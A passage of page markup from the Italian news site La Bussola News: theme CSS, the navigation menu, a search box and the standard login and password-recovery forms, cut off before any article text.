.tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_35{max-width:90%;display:inline-block}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 8px}.tdi_35 .tdb-menu>li .tdb-menu-sep,.tdi_35 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_35 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_35 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_35 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_35 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_35 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_35 .tdb-menu .tdb-normal-menu ul,.tdi_35 .td-pulldown-filter-list,.tdi_35 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_35 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_35 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 12px}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more,.tdi_35 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_35 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_35 .tdb-menu>li>a:after,.tdi_35 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_35 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_38 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_38 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_38 .tdb-head-search-btn svg{width:20px}.tdi_38 .tdb-search-icon-svg{width:48px;height:48px}.tdi_38{display:inline-block;float:right;clear:none}.tdi_38 .tdb-search-txt{top:0px}.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_38 .tdb-search-form{padding:30px;border-width:0px}.tdi_38 .tdb-drop-down-search{left:auto;right:0}body .tdi_38 .tdb-drop-down-search-inner,.tdi_38 .tdb-search-form,.tdi_38 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_38 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_38 .tdb-head-search-form-btn i{font-size:7px}.tdi_38 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_38 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_38 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_38 .tdb-head-search-btn svg,.tdi_38 .tdb-head-search-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_38 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_38 .tdb-head-search-form-btn svg,.tdi_38 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-head-search-form-btn:hover svg,.tdi_38 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_38 .result-msg a:hover{color:#4db2ec}.tdi_38 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_38 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-wrap{padding-bottom:100%}.tdi_38 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_38 .td-image-container,.ie11 .tdi_38 .td-image-container{flex:0 0 auto}.tdi_38 .td-module-container{flex-direction:row}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:1}.tdi_38 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_38 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_38 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_38 .td-post-category:not(.td-post-extra-category){display:none}.tdi_38 .td-read-more{display:none}.tdi_38 .td-author-date{display:inline}.tdi_38 .td-post-author-name{display:none}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_38 .td_module_wrap:hover .td-module-title a,.tdi_38 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_38 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_38 .tdb-head-search-btn svg{width:18px}.tdi_38 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_38 .tdb-search-form{padding:20px 20px 20px}.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.labussolanews.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Cerca</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="120919" data-autoload-tpl-id="61367" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-61367"
                    class="post-61367 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accesso">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.labussolanews.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
